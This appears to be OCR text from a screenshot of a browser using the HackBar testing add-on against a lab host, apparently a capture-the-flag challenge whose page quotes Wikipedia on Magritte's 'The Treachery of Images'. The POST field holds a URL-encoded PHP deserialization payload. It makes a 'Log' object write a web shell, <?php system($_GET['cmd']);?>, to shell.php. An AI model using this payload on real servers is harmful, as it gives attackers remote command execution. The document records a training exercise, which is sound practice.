 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
The Treachery of Images
192.168.149.199/index.php 70% 搜索 JS
localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.149.199/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
param=%4f%3a%33%3a%22%4c%6f%67%22%3a%32%3a%7b%73%3a%38%3a%22%66%69%6c%65%6e%61%6d%65%22%3b%73%3a%33%31%3a%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%63
%72%69%70%74%7a%2f%73%68%65%6c%6c%2e%70%68%70%22%3b%73%3a%34%3a%22%64%61%74%61%22%3b%73%3a%32%39%3a%22%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54
%5b%27%63%6d%64%27%5d%29%3b%3f%3e%22%3b%7d
The Treachery of Images
From Wikipedia, the free encyclopedia
The Treachery of Images (French: La trahison des images, 1928–29, sometimes translated as The Treason of Images) is a painting by the Belgian surrealist painter René Magritte, painted when Magritte was 30 years old. The picture shows a pipe. Below it, Magritte painted,
"Ceci n'est pas une pipe." [sə.si ne paz‿yn pip], French for "This is not a pipe."
"The famous pipe. How people reproached me for it! And yet, could you stuff my pipe? No, it's just a representation, is it not? So if I had written on my picture 'This is a pipe', I'd have been lying!"
His statement is taken to mean that the painting itself is not a pipe. The painting is merely an image of a pipe. Hence, the description, "this is not a pipe." The theme of pipes with the text "Ceci n'est pas une pipe" is extended in his 1966 painting, Les Deux Mystères. It is
currently on display at the Los Angeles County Museum of Art. The painting is sometimes given as an example of meta message conveyed by paralanguage. Compare with Korzybski's "The word is not the thing" and "The map is not the territory".
Ceci n'est pas une pipe.
Show Artist Info.
完成